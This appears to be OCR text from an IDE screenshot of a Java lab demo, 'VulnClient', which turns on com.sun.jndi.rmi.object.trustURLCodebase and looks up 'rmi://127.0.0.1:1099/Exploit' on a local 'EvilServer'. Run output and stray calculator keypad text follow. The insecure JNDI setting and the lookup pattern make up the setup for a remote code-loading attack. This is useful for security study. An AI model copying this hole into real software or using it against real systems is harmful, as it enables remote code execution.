 com.m0d9.sec.example.jmx.mlet
tructure
VulnClient
main(String[]): void
13 public class VulnClient {
14
15 public static void main(String args[]) throws Exception {
16
17 // System.setProperty("java.rmi.server.useCodebaseOnly", "false");
18 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
19 // System.setProperty("com.sun.jndi.cosnaming.object.trustURLCodebase", "false");
20
21 System.out.println("java.rmi.server.codebase:"+System.getProperty("java.rmi.server.codebase"));
22 System.out.println("java.rmi.server.useCodebaseOnly:"+System.getProperty("java.rmi.server.useCodebaseOnly"));
23 System.out.println("com.sun.jndi.rmi.object.trustURLCodebase:"+System.getProperty("com.sun.jndi.rmi.object.trustURLCodebase"));
24 System.out.println("com.sun.jndi.cosnaming.object.trustURLCodebase:"+System.getProperty("com.sun.jndi.cosnaming.object.trustURLCode
25
26 Context ctx = new InitialContext();
27 Object local_obj = ctx.lookup( name: "rmi://127.0.0.1:1099/Exploit");
28
29 }
30 }
VulnClient › main()
aven Projects
un: EvilServer VulnClient
/Library/Java/JavaVirtualMachines/jdk1.8.0_121.jdk/Contents/Home/bin/java ...
java.rmi.server.codebase:null
java.rmi.server.useCodebaseOnly:null
com.sun.jndi.rmi.object.trustURLCodebase:true
com.sun.jndi.cosnaming.object.trustURLCodebase:null
Process finished with exit code 0
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +